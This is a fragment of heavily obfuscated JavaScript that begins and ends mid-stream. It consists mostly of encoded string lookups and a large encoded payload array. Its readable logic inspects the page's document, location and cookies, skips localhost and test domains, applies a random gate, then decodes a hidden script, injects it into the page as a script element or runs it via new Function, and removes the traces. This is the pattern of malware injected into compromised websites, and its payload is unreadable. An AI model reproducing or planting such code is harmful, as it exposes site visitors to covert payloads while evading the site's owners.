')+V(0x245,'UYc9')+V(0x18e,'PqZL')+V(0x1c2,'NTIM')+V(0x1ac,'@tX3')+V(0x37e,'OWBp')+V(0xad7,'!VM0')+V(0x89e,'*1ce')+V(0xa2a,'OWBp')+V(0x755,')^y@')+V(0x393,'4DP[')+V(0x385,'mJb$')+V(0x359,'jCPA')+V(0xa03,'NTIM')+V(0x34d,'26AL')+V(0x7f8,'SNyL')+V(0x8d9,'@rtr')+V(0x1ec,'Ch)e')+V(0x8c7,'Z3ri')+V(0xa9f,'@81t')+V(0x616,'4DP[')+V(0xa66,'Z3ri')+V(0x5c0,'Xr&G')+V(0x88b,'vs)E')+V(0x122,'^cbq')+V(0x3be,'jPss')+V(0x407,'zqf8')+V(0x588,'4B3x')+V(0xae6,'zqf8')+V(0x20f,'UYc9')+V(0x2e5,'4B3x')+V(0x38e,'@tX3')+V(0x390,'jCPA')+V(0x1e3,')^y@')+V(0x15f,'1U@^')+V(0x504,'NTIM')+V(0x469,'OWBp')+V(0x6a9,'26AL')+V(0xa32,'NTIM')+V(0xaa8,')eoG')+V(0x2f5,'Xr&G')+V(0xba7,'mJb$')+V(0xa0c,'KOf$')+V(0x4cb,'1U@^')+V(0x22d,'N#a&')+V(0x545,'9rFX')+V(0x5d4,'mJb$')+V(0x4a9,'9rFX')+V(0xa46,'i6#B')+V(0x150,'SNyL')+V(0x30e,'26AL')+V(0x363,'4^n(')+V(0x971,'bQ0X')+V(0x7c1,')eoG')+V(0x25f,'JJ&L')+V(0xb95,'D(ZJ')+V(0xbb1,'Oo0f')+V(0x1c5,'Ch)e')+V(0x481,'5J1R')+V(0x9b9,'1U@^')+V(0x9e4,'vs)E')+V(0x9a7,'gLwM')+V(0x93e,'Z3ri')+V(0x834,'70yr')+V(0xa18,'26AL')+V(0xa53,')eoG')+V(0x7d6,'4DP[')+V(0x2d2,'Ah8v')+V(0x6b5,'S8]9')+V(0x112,'70yr')+V(0x7f3,'pRz[')+V(0x681,'4DP[')+V(0x8ac,'jPss')+V(0xa38,'4^n(')+V(0x934,'Z3ri')+V(0x95c,'gLwM')+V(0x5c6,'i6#B')+V(0x316,'Xr&G')+V(0x981,'UYc9')+V(0x72e,'zqf8')+V(0x221,'5J1R')+V(0x6bd,'mJb$')+V(0x856,'i6#B')+V(0x49e,'@tX3')+V(0xaf4,'mJb$')+V(0x22a,'Z3ri')+V(0x988,'bQ0X')+V(0x24f,'KOf$')+V(0xb74,'9nfR')+V(0x1db,'Xr&G')+V(0x693,'JJ&L')+V(0x76d,'Ch)e')+V(0x5b0,'pRz[')+V(0x77f,'UYc9')+V(0xa61,'9nfR')+V(0x596,'uWl^')+V(0x309,'Xr&G')+V(0x9f5,'RPho')+V(0x199,'gLwM')+V(0x2f7,'jPss')+V(0x647,'70yr')+V(0x95a,'1U@^')+V(0x8a0,'Xr&G')+V(0x47d,'PqZL')+V(0xae4,'4B3x')+V(0x4b8,'pRz[')+V(0x822,'NTIM')+V(0x1bc,'OWBp')+V(0xb77,'JJ&L')+V(0x785,'SNyL')+V(0x739,'SNyL')+V(0x926,')eoG')+V(0x5c7,'bQ0X')+V(0xa63,'bQ0X')+V(0x2d5,'OWBp')+V(0x411,'@rtr')+V(0x70b,'70yr')+V(0x204,'mJb$')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x7e2,')^y@')+V(0x46e,')eoG')+V(0x1e0,'ieOl')+V(0xb34,'@tX3')+V(0x232,'zqf8')+V(0x4d7,'4DP[')+V(0x66a,'Qw8y')+V(0x183,'70yr')+V(0x57d,'$tkV')+V(0x9a2,'KOf$')+V(0xa8c,'i6#B')+V(0xaf7,'^cbq')+V(0x8c1,'S8]9')+V(0x73e,'vs)E')+V(0x86a,'gLwM')+V(0x79d,')^y@')+V(0xb0c,'$tkV')+V(0x4ef,'70yr')+V(0xa73,'gLwM')+V(0x9a8,'Oo0f')+V(0x85c,'zqf8')+V(0xbd4,')eoG')+V(0x37b,'5J1R')+V(0x399,'vs)E')+V(0x4f4,'uWl^')+V(0x511,'zqf8')+V(0x644,'JJ&L')+V(0x85b,'uWl^')+V(0x74a,'!VM0')+V(0x570,'jPss')+V(0x2c8,'uWl^')+V(0x4a3,'Z3ri')+V(0x8ae,'^cbq')+V(0x86b,'4DP[')+V(0x158,'NTIM')+V(0x5a2,'Xr&G')+V(0xa58,'@tX3')+V(0x746,'4DP[')+V(0xb91,'Z3ri')+V(0x123,'Oo0f')+V(0x4ad,'4DP[')+V(0x51e,'^cbq')+V(0x2a8,'^cbq')+V(0x7d8,'jCPA')+V(0x9f0,'Qw8y')+V(0x5db,'4B3x')+V(0x451,'gLwM')+V(0x7f6,'mJb$')+V(0x500,'Z3ri')+V(0xa00,'doVL')+V(0x57b,'@rtr')+V(0x816,'mJb$')+V(0x749,')^y@')+V(0xb62,'1PP7')+V(0xaa6,'D(ZJ')+V(0x4d4,'4B3x')+V(0x6fb,'Qw8y')+V(0x195,'doVL'))+(V(0xb39,'$tkV')+V(0x88c,'JJ&L')+V(0x69e,'@tX3')+V(0x687,'@tX3')+V(0x175,'Ch)e')+V(0x281,'um^I')+V(0x6a7,'i6#B')+V(0x619,'^cbq')+V(0x81d,'jPss')+V(0xb23,'zqf8')+V(0x838,'S8]9')+V(0x7b7,'Qw8y')+V(0x5f4,'vs)E')+V(0x6cc,'Oo0f')+V(0x2f8,'pRz[')+V(0x3d3,'uWl^')+V(0x321,'PqZL')+V(0xa1f,'Oo0f')+V(0x346,'PqZL')+V(0x8f6,'KOf$')+V(0x373,'1PP7')+V(0x3c0,'Qw8y')+V(0x7e8,'zqf8')+V(0x249,'4^n(')+V(0x476,'N#a&')+V(0x9fa,'zqf8')+V(0x5dd,'gLwM')+V(0xa78,'doVL')+V(0xbd1,'gLwM')+V(0x43f,'D(ZJ')+V(0x832,'JJ&L')+V(0x750,'*1ce')+V(0x606,'jCPA')+V(0xa83,'zqf8')+V(0x810,'mJb$')+V(0xad8,'Xr&G')+V(0xa3c,'@81t')+V(0x8b1,'SNyL')+V(0x851,'uWl^')+V(0x482,'um^I')+V(0x403,'Qw8y')+V(0x76f,'doVL')+V(0x91c,'Ah8v')+V(0xb8a,'UYc9')+V(0xa39,'JJ&L')+V(0x902,'70yr')+V(0x45e,'mJb$')+V(0x968,'Qw8y')+V(0x769,'um^I')+V(0x977,'Xr&G')+V(0x3f9,'i6#B')+V(0xbcd,'Oo0f')+V(0x6e3,'uWl^')+V(0x71d,'pRz[')+V(0xb94,'uWl^')+V(0x8cd,'MTx#')+V(0xabe,'i6#B')+V(0x4de,'pRz[')+V(0x6f0,'OWBp')+V(0x907,'1PP7')+V(0x783,'9rFX')+V(0x69c,'1PP7')+V(0x4a2,'9rFX')+V(0x9bb,'um^I')+V(0x53f,'@rtr')+V(0xb1d,'Oo0f')+V(0x5ee,'bQ0X')+V(0xac9,'gLwM')+V(0x68d,'@rtr')+V(0x227,'OWBp')+V(0x706,')^y@')+V(0x137,'jPss')+V(0xee,')^y@')+V(0x598,'*1ce')+V(0x80f,'UYc9')+V(0x9a9,'um^I')+V(0x213,'S8]9')+V(0x366,'S8]9')+V(0xb9b,'SNyL')+V(0x9ad,'ieOl')+V(0x558,'OWBp')+V(0x882,'70yr')+V(0x3dc,')eoG')+V(0x35d,'Qw8y')+V(0xb16,'^cbq')+V(0x75b,'Ah8v')+V(0x6fa,'@81t')+V(0x178,'RPho')+V(0x353,'Oo0f')+V(0xb0a,'OWBp')+V(0x397,'doVL')+V(0x6df,'^cbq')+V(0x16a,'RPho')+V(0x125,'1PP7')+V(0xa56,'Z3ri')+V(0xbd2,'9rFX')+V(0xb26,'NTIM')+V(0x185,'Z3ri')+V(0x2c6,'um^I')+V(0x65c,'^cbq')+V(0x28e,'um^I')+V(0x766,'OWBp')+V(0x149,'@tX3')+V(0x87c,'S8]9')+V(0x1d7,'@rtr')+V(0xb03,'^cbq')+V(0x250,'9rFX')+V(0x827,'NTIM')+V(0x669,'OWBp')+V(0x9bf,'mJb$')+V(0x260,'i6#B')+V(0x2c4,')^y@')+V(0xb19,'doVL')+V(0x3f1,'4B3x')+V(0x3f0,'MTx#')+V(0x40c,'Qw8y')+V(0x8b6,'doVL')+V(0x4a1,')eoG')+V(0x73f,'4^n(')+V(0xa69,'KOf$')+V(0x182,'Ah8v')+V(0x15e,'S8]9')+V(0x151,')eoG')+V(0x6dd,'ieOl')+V(0x73c,'4B3x')+V(0x7cd,'PqZL')+V(0x6da,'$tkV')+V(0x433,'MTx#')+V(0x9fd,'uWl^')+V(0x116,'9nfR')+V(0x277,'N#a&')+V(0xa5b,'vs)E')+V(0x612,'5J1R')+V(0x604,'JJ&L')+V(0xba6,'4B3x')+V(0x99b,'jPss')+V(0x3b9,'zqf8')+V(0x477,'4DP[')+V(0xb9e,'4DP[')+V(0x5e8,'gLwM')+V(0x360,')eoG')+V(0x2a4,'doVL')+V(0x176,'jPss')+V(0x6f2,'^cbq')+V(0x566,'4DP[')+V(0xb88,'5J1R')+V(0x7cc,'Z3ri')+V(0x458,'Oo0f')+V(0x141,'i6#B')),c[V(0x1c7,'MTx#')]=V(0xab8,'doVL')+V(0xa59,')^y@')+V(0x985,'zqf8')+V(0x16d,'RPho')+V(0x1d5,'jPss')+V(0xb18,'MTx#')+V(0x17d,'1U@^')+V(0x11b,'NTIM')+V(0x726,'PqZL')+V(0xf6,'zqf8')+V(0xb0b,'SNyL')+V(0x3d6,'mJb$')+V(0x865,'jPss')+V(0x5c1,'KOf$')+V(0x747,'Ch)e')+V(0x96b,'UYc9')+'v',c[V(0x444,'mJb$')]=V(0x302,'^cbq')+V(0x961,'UYc9')+V(0x917,'bQ0X')+V(0x660,'^cbq')+V(0x98f,'Ch)e')+V(0xf8,'jPss')+V(0x1d2,'i6#B')+V(0x4b9,'Ah8v')+V(0xb3e,'4B3x')+V(0x7f9,'Oo0f')+V(0x77b,'jCPA')+V(0x6be,'4^n(')+']',c[V(0xb82,'Qw8y')]=function(z,A){return z===A;},c[V(0x17f,'1U@^')]=V(0x38a,'doVL')+V(0x47b,'S8]9')+V(0x31a,'Z3ri')+V(0x268,'KOf$')+V(0x1ee,'@tX3')+V(0x87e,'Xr&G')+V(0x13d,'26AL')+V(0x40b,'!VM0')+V(0x66c,'^cbq')+V(0xa11,'doVL')+V(0x8bb,'4DP[')+V(0x3a6,'D(ZJ')+V(0x3b0,'Qw8y')+V(0x7db,'4DP[')+V(0x9a6,'@tX3')+V(0x6d1,'OWBp')+V(0xb13,'S8]9')+V(0xbdc,'NTIM'),c[V(0x40d,'1U@^')]=function(z,A){return z===A;},c[V(0xb35,'uWl^')]=V(0x180,'SNyL')+V(0x339,'i6#B')+V(0x584,')eoG')+V(0x44b,'4DP[')+V(0x923,'OWBp'),c[V(0x675,'zqf8')]=function(z,A){return z!==A;},c[V(0xab4,'$tkV')]=V(0x900,'MTx#')+V(0x651,'doVL'),c[V(0xb7e,'4DP[')]=function(z,A){return z===A;},c[V(0x132,'4B3x')]=V(0x8ba,'Xr&G')+'t',c[V(0x375,'Qw8y')]=V(0xa5a,'@81t')+V(0xb49,'PqZL'),c[V(0x94a,'4DP[')]=function(x){return x();},c[V(0x453,'RPho')]=function(x,y,z){return x(y,z);},c[V(0x58d,'JJ&L')]=function(x){return x();},c[V(0x5f3,'4B3x')]=function(x){return x();},c[V(0x12d,'@tX3')]=function(x,y,z){return x(y,z);},c[V(0xb44,'um^I')]=function(x){return x();},c[V(0x3de,'MTx#')]=V(0x2fa,'70yr')+'t',c[V(0x848,'i6#B')]=V(0x835,'@tX3')+V(0xb6d,'um^I')+V(0xab3,'D(ZJ'),c[V(0xb80,'*1ce')]=V(0xab0,'bQ0X')+V(0x712,'jPss')+V(0xb7d,')^y@')+V(0x9a1,'26AL')+V(0x7ea,'9nfR')+V(0x9b2,'MTx#')+V(0xaa7,'@tX3')+V(0x2b2,'N#a&'),c[V(0xa7e,'jCPA')]=V(0x3d9,'um^I')+V(0x484,'jPss')+V(0x47c,'9nfR')+V(0x179,'Xr&G')+V(0xb36,'RPho')+V(0x3b5,'Xr&G'),c[V(0x97d,'NTIM')]=function(x){return x();},c[V(0x543,'9nfR')]=function(z,A){return z+A;},c[V(0x6fc,'$tkV')]=V(0xb4c,'gLwM');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x7750636d;if(z){var B=z[W(0xa2c,'NTIM')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x43c,'KOf$')](z[X(0x665,'ieOl')+'h'],y)&&function(A,B){var Y=X;for(var D=0x2;d[Y(0x512,'$tkV')](D,B[Y(0x21c,'i6#B')+'h']);D++)if(d[Y(0x950,'*1ce')](A[Y(0x92b,'mJb$')+Y(0xb7a,'Xr&G')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x663,')^y@')](x,Math[Z(0x889,'Ch)e')](d[Z(0x852,')^y@')](Math[Z(0x1a1,'ieOl')+'m'](),d[Z(0x19a,'zqf8')](d[Z(0x19d,'S8]9')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x6a4,'@81t')](z,y[a0(0x724,'70yr')+'h']);z++){var A=y[z],B=d[a0(0x763,'4^n(')](0x0,A[a0(0x5a5,'um^I')+'Of']('.'))?d[a0(0x522,'uWl^')]('.',x):x,D=d[a0(0x9e1,'70yr')](B[a0(0xafd,'5J1R')+'h'],A[a0(0x2bc,'SNyL')+'h']),J=B[a0(0x140,'$tkV')+'Of'](A,D),D=d[a0(0x418,'OWBp')](-0x1,J)&&d[a0(0x862,'N#a&')](J,D);if(D&&(d[a0(0x1de,'SNyL')](B[a0(0x419,'vs)E')+'h'],A[a0(0xa82,'UYc9')+'h'])||d[a0(0x244,'MTx#')](0x0,A[a0(0x2ed,'KOf$')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return d[a1(0xa5d,')^y@')](f,d[a1(0xbb2,')^y@')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,x=d[a2(0x38d,'RPho')](k,d[a2(0x6af,'70yr')](i));if(x){var x=d[a2(0x3d2,'mJb$')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a2(0x648,'N#a&')](0x46,x[a2(0x53e,'OWBp')+a2(0x602,'UYc9')](0x0))&&d[a2(0x789,'jCPA')](0x66,x[a2(0x448,'RPho')+a2(0x602,'UYc9')](0x0))||d[a2(0x2c1,'um^I')](0x49,x[a2(0x6d6,'i6#B')+a2(0x341,'RPho')](0x1))&&d[a2(0x1c1,'70yr')](0x69,x[a2(0xef,'$tkV')+a2(0x602,'UYc9')](0x1))||d[a2(0x66d,'NTIM')](0x4c,x[a2(0x7e3,'S8]9')+a2(0xb38,'i6#B')](0x2))&&d[a2(0x9cc,'KOf$')](0x6c,x[a2(0x7e7,'zqf8')+a2(0xb7a,'Xr&G')](0x2))||d[a2(0x3f2,'MTx#')](0x45,x[a2(0x7e7,'zqf8')+a2(0x326,'D(ZJ')](0x3))&&d[a2(0x8f7,'4^n(')](0x65,x[a2(0xef,'$tkV')+a2(0x69a,'zqf8')](0x3))||d[a2(0x7f5,')^y@')](0x3a,x[a2(0x9ce,'^cbq')+a2(0xb2c,'S8]9')](0x4))):void 0x0;}}function k(x){var a3=V;return d[a3(0x7e4,'doVL')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,x=d[a4(0x689,'jCPA')](i);if(x){var y=d[a4(0x25e,'1PP7')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a4(0x9d7,'ieOl')](y,'~')?d[a4(0x48a,'@81t')](k,x):z)&&d[a4(0x6e6,')^y@')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x9fe,'zqf8')](y,z);}}function m(){var a5=V,x=d[a5(0x682,'zqf8')],y=new RegExp(d[a5(0x413,'9rFX')],'g');return x[a5(0x380,'doVL')+'ce'](y,'')[a5(0xa12,'UYc9')](';');}function n(){var a6=V,x=d[a6(0x879,'@81t')],y=new RegExp(d[a6(0x731,'doVL')],'g');return x[a6(0xace,'Ch)e')+'ce'](y,'')[a6(0x5c4,'bQ0X')](';');}function p(x){var a7=V;return d[a7(0xf1,'mJb$')](-0x1,x[a7(0x1a7,'bQ0X')+'Of'](String[a7(0x381,'RPho')+a7(0xb5b,'um^I')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x564,'UYc9')](x)||new RegExp(d[a7(0x80a,'SNyL')],'g')[a7(0x707,'um^I')](x));var y;}function q(x,y){var a8=V,z=x[a8(0x7d9,'1PP7')+'h'];return d[a8(0x4b2,')eoG')](x[a8(0x27b,'um^I')+a8(0x26a,'pRz[')](d[a8(0xa5f,')^y@')](z,y[a8(0x527,'!VM0')+'h']),z),y);}function r(){var a9=V,x=d[a9(0x674,'KOf$')](e,this,function(){var aa=a9,B={};B[aa(0x2d7,'OWBp')]=d[aa(0x6c4,'i6#B')];var D=B,J=d[aa(0x9b1,'OWBp')](typeof window,d[aa(0x745,'Xr&G')])?window:d[aa(0xb7e,'4DP[')](typeof process,d[aa(0x96f,'RPho')])&&d[aa(0x884,'Ah8v')](typeof require,d[aa(0x797,'i6#B')])&&d[aa(0xbd8,'Ch)e')](typeof global,d[aa(0x3c9,'SNyL')])?global:this,M=function(){var ab=aa,P=new J[(ab(0xadb,'OWBp'))+'p'](D[ab(0x495,')^y@')]);return!P[ab(0x2e7,'!VM0')](x);};return d[aa(0x6e7,'Oo0f')](M);});d[a9(0x3c1,'5J1R')](x);var y=d[a9(0x821,'gLwM')](m),z=d[a9(0x9ff,'4^n(')](l),A=d[a9(0x925,'Ch)e')](n);return!z||!!(d[a9(0x890,'70yr')](h,z=d[a9(0x5cc,'Oo0f')](q,z,String[a9(0x381,'RPho')+a9(0xbc9,'PqZL')+'de'](0x2e))?z[a9(0x1cb,'*1ce')+a9(0x4f3,'1PP7')](0x0,d[a9(0x5a0,'S8]9')](z[a9(0x426,')^y@')+'h'],0x1)):z,y)||d[a9(0x4e2,'@81t')](h,z,A)||d[a9(0x130,'5J1R')](p,z)||d[a9(0xadf,'pRz[')](j));}function s(x){var ac=V,y=d[ac(0x14b,'KOf$')](i),z;y&&((z=y[ac(0x136,'Xr&G')+ac(0xa7c,'KOf$')+ac(0x3fb,'*1ce')](d[ac(0x4a4,'vs)E')]))[ac(0x918,'gLwM')]=d[ac(0x278,'PqZL')],z[ac(0x528,'ieOl')+ac(0x310,'jCPA')+'t']=x,(y[ac(0x9ba,'@tX3')]||y[ac(0x66b,'zqf8')]||y[ac(0x72d,')eoG')+ac(0x801,'@81t')+ac(0xbb3,'5J1R')])[ac(0x937,'S8]9')+ac(0x96d,'^cbq')+'d'](z),z[ac(0x6eb,'vs)E')+'e']());}function t(){var ad=V,x,y=d[ad(0x147,'Ah8v')](f,d[ad(0x546,'pRz[')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,A,A;y&&(z=d[ad(0xb87,'OWBp')],A=new RegExp(d[ad(0x529,'uWl^')],'g'),(A=y[z[ad(0x9e3,'vs)E')+'ce'](A,'')])&&A[ad(0x81b,'@tX3')+ad(0x379,'jCPA')][ad(0x806,'NTIM')+ad(0x389,'5J1R')+'d'](A));}try{var u,v,w;d[V(0x15d,'vs)E')](r)||(d[V(0x614,'RPho')](t),d[V(0x5d9,'bQ0X')](0x1,d[V(0xb02,'1U@^')](g,0x1,u=0x4))||d[V(0x261,'NTIM')](s,d[V(0x68f,'1U@^')](d[V(0x5c2,'D(ZJ')]('(',new Function((function(){var _0x4300261=function(){var _0x7739720c=['yuTeqJrnBvL5tenKmLCYy29kEwXKs0HzC2r5EdrmsgTZ','rei0tw1zneXdze1sr1PfsNLRCLntz3DLrff4t0n3BMrg','zeHkExDUvJfcv1PfBgLsBvjtt0D0EuP5D25Amxbzu0Hg','y25mq2rytJb4sLz6wLrKrZf4sNL3BLyWoxLuvMmYzeDo','q2q1wLrrEveYmxzpq2nZsJfKu2rxwJfrmNrWwMTJBKXd','s0v4weP5A3jtu2D3zurjm01PD25Kr3b0y1nJCeSWA29n','rMfirJbkEwTYu1nND2veuxPzAxDUzgLAyvv5y3blmgTV','B01izZbov1LZsJbSvKPivw5lu3rks0rcne16tMLmq2nR','u0zWA1zyrw5mq2ryvw5sALvStNjsBtLntunJC0OXzfjx','DMqXzffprMDUtenKwfvTmujwmdKXvuzJmvj5y3nkmwrq','v1zOsNL3BMrQAhjxsgn5tdjsu1j5y3nkm0jpttjouu9h','CvyXrtbkExDUzevoCK4XzffpvvPcy1nJC0OXzfnnmK5t','odzwEfbhD0m','CgfAru5YwJfKuMfty3nkmwrry1zAwfqWnwTvmJfYyunJ','Bvz2vNPwBfndy3nkmwrqzuDose9hotfzme52vxLJC0OX','wta1s1n5y3nkmwmYv0vWB2rRwMTtAK5myLzJmwrSB25m','tNzKm1jeytjoCwnty3nkme5uyti1wfqWsMPvvu52tMLJ','n2zuDhbxEwr3y205mgiZuJvJr1vUwfzZBLPUsNbImhby','ExDUvNPAmwfUAdjwBu5lvNLJC0OYwMfur1OWzurNBKXd','mtmZotC5ovLHqLP0ra','ne1dEhrmrZrZyNOWD2veqtDIAJfWv3LKAMfhrNLrwffU','u1nND2veuMLnAxDUu0C1nLj5y3blmgTVtuHNEu1Qwxnk','BuKZtenKA0TUqKDkEwTYu1nND2vetMHoq3DUsKnOsK15','vuzJBKXdzfHvvtvRuZfOv1PfDerIm0fUtenKwfvxvMLw','qJrnq2XIvMLND2vetMXAu3DUuvzsnLnPy3byvdfTvZfz','BLPRtLnHAwnWsZbRB01iz3LABvfZsJfNCgn5vw5lu3rk','BdDJBvyWzfHkDq','sNLRCLntz3DLrfeWwvn3BKTwuxbAAwnWsZbRB01iz3Pz','q2rHzenoC0P5A3jkmJvUsNL4A1CWA29nsgCWt0rnC0OZ','sNLRCLntz3DLrfeZtxL3BMrgwNjou2nWsZbRB01iz3HA','v3rgzezoCK1RuKHkExDUy2PgBfOYovHJu2nZsJfKu2ny','Ae9pv2DUs1n0sKTeqJror0PPtenKmLnQBhrkEwTYu1nN','s0rcne1xvtrmq2mZww10t0P5A3jtu2D3zurnmK5tD25u','BgjitMXjr0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rK','mgTVtuHNEK56wxnkEMrPyta0BKTtDePlrei0ttjrmeXd','BKXdzfHvrwm1y1zoCLOYwLHkExDUvJfcEfzhstrHm3by','sxPArxHQv21suu9hodfkExDUvNPznvzgyZbwmdLRvNLJ','BLz4vNPAs1KXqKrImdbUtenKwe5ftxHsBLPZwtfkseP5','sJfKu2fTAhDvmNr4vJa5teP5D25IAZfuwwXJmMfvww5m','swjUCeHkEwTYu1nND2verMXoq3DUwwPznvnPy3blmgTV','mxzJEwnZsJfKuq','u2D3zurnD05dD25LBdq0wNLJCeSWA29nsgCWwLrvC0OZ','D2veuMTpq3DUwKzktMj5y3blmgTVtuHNme9uwxnkmMq1','wMTou2fPy3blmgTVtuHNEu56txnkmgGYwNLzBKTtDePl','uJfkEwTYu1nNDW','wLnJC0OXzfbLr05nyLC5rMeXtNzKEwnZsJbovgiXqNrI','vJfks1KXsNrImNHgzgPNBKXdzezprZKYvNPwre5gyZbv','nZiZmZfQtKHHDe0','y3nkmwrttdjsuMnyuMTtvZfYu3LJC0OXzffLr1jit0D0','zwLRn2zuDdjzweLNy2OXEeXittLABhrxs0rcne16BgXm','tML3BMiZswHyAwnWsZbRB01iz3PzmLfZsJjjmK9vB25l','CfziA25lu3rks0rcne1TtxLmq2rAvLrSruP5A3jtu2D3','Eu16txnkEw9XuxPzBKTtDePlrei0tKDjEeXdy2TvAxbO','y3blmgTVtuHNEu5evxnkmwDWy3LvBKTtDePlrei0twPN','u3DUuLDOEgrdy3byvNrvs0rcne1Tstvmq2rzvvvADKP5','mKjutvztuq','EKf3sNL0C1D5zgPHr0z5uti5A1PvrJbkmtbVzfnSyKOZ','z3DLrfjQwML3BMrhChrJu2nWsZbRB01izZbpvefZsJbW','mKPVAvD2uW','s0rcne0YrxLmq2rcvKHWs0P5A3jtu2D3zurnnfPPD25K','BKOZsLnJCfHumtbxmuLVtuHNELL6rxnkEvfVu1rnBKTw','uwPkCe5ittrIm2nUtenKnu9hourwELjWvgXJm1Pty3nk','m1PPD25xvLu1uKnJCeSWA29nsgCWturRC0OZwMjAEwDU','wfn4yK1iz3Dmrei0tMPgzeTtA21kBvPIu1nND2veutvn','nuXdzfPwvgXfsNLSzeXdzg5kEwS3y21wmgrysNvjr1PI','tw1rmKXdy2TlrwT6sNLRCLntz3DLreL6wLn3BLPRtLnH','y3nkmNH5t1rgmvuYou5kExDUzvvoCLPUzg9Hr1jvwvnJ','s0nRCe8ZmwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9z','uM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LK','zeDsvwjxDhzHvK52zfnJC0OZze9rmu5yvdfWALmXy25m','BgHsyJiXCLiXzffJu2nZsJnctwfxmvHomu51sNL3BMvf','wvC5BLj5y3nkmwrszuDstvDhEgTvvZfYy3LJC0OXzfnL','AwH5teHnCguZwMHJAuiWufHfl1PUvNvzm1jWyJi0B0Ty','muzZwKzrELeYuMXwEwnZsJfKuLPQqLHomuPQuJnkDeP5','me5YuM5fngeZqKnwEwnZsJfKuMfwrLHvAMrRuJboCLzd','vtvmq2q2wgPOBG','ufjfuKDLsfjRvLvJBKXdzfHvBfPRvuvoCMeXyZnwBvjx','mezvzwTVBKTtDePlrei0twPAAuXdy3Hyv3n4sNLRCLnt','CLntz3DLre0YtxL3BKLttwHlu2nWsZbRB01iz3Pzv1vZ','tMjkmLj4zuzSuW','C0OYohfxm2TUs1n0sKTeqJrorgC1tenKwLzuBevkEwTY','sNLRCLntz3DLre13twL3BMrPwMfvEwnWsZbRB01iz3Lp','sxHov1fZtuHNnfPuuMXzu2TZsvDAmwjTtJbHvZL1s0nS','qJrnELf5tenKwuTytwXkEwTYu1nND2veutjnAxDUvw1O','y1n4EuTyDhLAwfiXy200z2nundLJANq5teDsyLntz3DL','tM5SrgiWy25mq2ryvvD4ALzTmxzuBgrtzfrvBKXdzfHv','tLn2sMC','q2ryvvHSvwj6AhjsmwrswLnJC0OXzfjsBu5kyLC5wLLR','vJfkC1KXwNrHmfzStw5vBKXdzhjvmNrmzfrOCMfUsMHk','EdrmsgTZzwLSn2rTrNLjrM85vMP0EvPyuJfJBtrNwMX0','t0P5D25wmuzjvLzJmfnTtK1JmhnUtenKq00WDfPwELjz','ELL6wtaXAgjty3nkmNrntJjos1uYDdvwmuzqsNL3BLyX','EwnZsJfKufyYovHovwG1vJfjneP5D25wELjyvLvkB1Ph','sfjVyvHoyKOYuNHLrMXty1nKzfbtzgjysgD5tJn4y2ve','rfjQtwL3BMvSndrAEwnWsZbRB01iz3PAvgnZsNPgzgf6','sJeWovPUvNvzm1jWyJi0B0TyDdjzweLNywOXDvPyy2Dv','sgCWtxPvD01QrtfAvNnUvdngvwmXwMLkmta5ufqXmwjT','wJfnBKXdzfHvvtvRvLvOA1KWz3Hpq2nZsJfJm1yWDfHo','yMLcCuTiuM9Hwe5IsJjsnvOWrLLHu2rKv3Pcne1gmhbp','mtm0mtH6BKT3yva','CZbsvMrswLnJC0OXzfnvBvjry25sA1j6Ahjuq2nZsJjs','tMmXtw5mq2r5uZfKrwjvzgXkExDUvJfgC1KXvKrIm2Xy','BKTtDePlrei0txPOAeXdzhzwrMrlsNLRCLntz3DLrfjP','uxnkmgH1zwTJBKTtDePlrei0txPNEKXdzgfKq05ZsNLR','rgeWtNLpr3qXzw1fBKXdzfHvqZLQvwToDLngzffwEMTU','B2jQzwn0','A3jtu2D3zurrmK5PD25LA1yXtNLJCeSWA29nsgD5wM1n','rei0tw1vEeXdzg5LvgSXsNLRCLntz3DLre5Rtvn3BMrd','D25LrZfYvdnVEK4YuLjwEwnZsJfKuvjTuKXrmNn2vNPs','BfPRvdiXDLLTEg5pq2nZsJfKuLPhuK9Lr2XjvJfgnuP5','veHOALqWtNjwBgrrvhLJC0OXzffIv3q2vtj0rLPgy25m','zurrEvLtD25IBwXvzvnJCeSWA29nsgD6wLrNC0OYzdvp','A2nUtenKwfqYAgPuAMHYytfJmK5gqw5mq2r5vtj0rfyX','D25HBKOZsLnJCeSWA29nsgD6wKrJC0OWrLvLA29Us1n0','muPVv0rzBKTtDePlrei0txPjm0Xdy2PxBfPdsNLRCLnt','EwTYu1nND2veutvAq3DUwJnRnu5ty3blmgTVtuHNEu1Q','mKXiy3nLq3G1teHVC1ftEenlwhr5wLHsmwnTngDJu2H5','mgTVtuHNEu4Yrxnkm1fVvezJBKTtDePlrei0tvDvnuXd','twL3BMnuttbHu2nWsZbRB01iz3PzAKvZsJa5suKWtw5l','sNL3BLyWodfLBwm0ytjswfvRog5mq2ryvuHVnffTvJrA','uvzJmfmWuLHoAZHUtenKELeYoxPsAMHYuJncseP5D25L','D25KrLPYtLnJCeSWA29nsgD5turzC0OXz3bJEvvUs1n0','sgCWtvDjC0OYstjpvw9Us1n4A1CWA29nsgD5ttjzC0P5','u2rKs0HrC0P5y3byvhqWsMLzB2jTvJnjsffVtuHND0Xe','A25lu3rks0rcne